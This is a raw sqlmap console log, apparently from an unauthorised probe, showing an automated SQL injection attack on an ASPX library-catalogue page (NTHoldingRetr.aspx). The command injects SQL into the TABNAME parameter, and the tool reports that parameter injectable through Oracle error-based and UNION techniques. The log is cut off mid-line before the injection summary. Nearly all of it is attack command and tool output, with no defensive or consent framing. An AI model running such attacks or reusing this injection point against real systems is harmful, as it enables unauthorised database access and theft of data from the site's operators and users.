 C:\Python27\sqlmap>sqlmap.py -u NTHoldingRetr.aspx?BIBNO=
179025&TABNAME=ILASBIBLIOS%20where%201=1&DISP=Holding" --dbms "oracle" -p "TABNA
ME"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:31:19
[22:31:19] [INFO] testing connection to the target URL
[22:31:22] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:31:22] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[22:31:22] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:31:24] [INFO] target URL is stable
[22:31:24] [INFO] testing for SQL injection on GET parameter 'TABNAME'
[22:31:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:31:27] [WARNING] reflective value(s) found and filtering out
[22:33:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:33:37] [INFO] GET parameter 'TABNAME' is 'Oracle AND error-based - WHERE or
HAVING clause (XMLType)' injectable
[22:33:37] [INFO] testing 'Oracle inline queries'
[22:33:37] [INFO] testing 'Oracle AND time-based blind'
[22:33:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
[22:34:00] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:34:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:34:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:35:21] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[22:35:53] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1)
GET parameter 'TABNAME' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ